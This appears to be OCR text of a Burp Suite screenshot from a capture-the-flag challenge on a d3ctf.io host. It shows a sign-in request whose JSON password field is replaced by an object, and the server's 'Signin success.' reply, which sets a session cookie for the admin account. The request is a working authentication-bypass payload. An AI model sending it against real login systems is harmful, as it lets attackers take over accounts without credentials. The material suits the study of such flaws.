 Request
Pretty Raw \n Actions
1 POST /user/signin HTTP/1.1
2 Host: 94d9be47d3.8bit-pub.d3ctf.io
3 Content-Length: 69
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
11_2_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.192 Safari/537.36
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://94d9be47d3.8bit-pub.d3ctf.io
10 Referer: http://94d9be47d3.8bit-pub.d3ctf.io/signin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: _ga=GA1.1.774740647.1614087459;
_ga_C435GZ995C=GS1.1.1615004621.6.0.1615004621.0;
SERVERID=
97e74b5b89c308a1c4d2808bc54f67bb|1615028761|161502873
0
14 Connection: close
15
16 {
17 "username": "admin",
18 "password": {
19 "username": "admin"
20 }
21 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Mar 2021 11:40:13 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 29
5 Connection: close
6 Cache-Control: private, no-store, no-cache, must-revalidate, proxy-revalidate
7 Etag: W/"1d-HccLuCpTOuhw53nNAoXwCYULtQw"
8 Set-Cookie: session=s%3AiIwXltQ2mo-tDodL7ok2NAQxElgEztJC.gXFcd11E5VSo4wG%2FnSpuLn%2B2F
9 X-Powered-By: Express
10 Set-Cookie: SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615030813|1615030813;Path=/
11
12 {
"message":"Signin success."
}